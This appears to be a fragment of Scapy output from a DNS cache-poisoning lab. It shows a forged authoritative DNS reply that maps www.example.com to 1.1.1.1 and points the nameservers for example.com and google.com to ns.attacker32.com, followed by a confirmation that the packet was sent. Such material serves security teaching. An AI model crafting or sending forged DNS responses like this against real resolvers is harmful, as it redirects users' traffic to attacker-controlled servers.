 dport     = 33333
     len       = None
     chksum    = None
###[ DNS ]###
        id        = 56067
        qr        = 1
        opcode    = QUERY
        aa        = 1
        tc        = 0
        rd        = 0
        ra        = 0
        z         = 0
        ad        = 0
        cd        = 0
        rcode     = ok
        qdcount   = 1
        ancount   = 1
        nscount   = 2
        arcount   = 0
        \qd        \
         |###[ DNS Question Record ]###
         |  qname     = 'www.example.com.'
         |  qtype     = A
         |  qclass    = IN
        \an        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'www.example.com.'
         |  type      = A
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 1.1.1.1
        \ns        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'example.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
         |###[ DNS Resource Record ]###
         |  rrname    = 'google.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
        ar        = None

.
Sent 1 packets.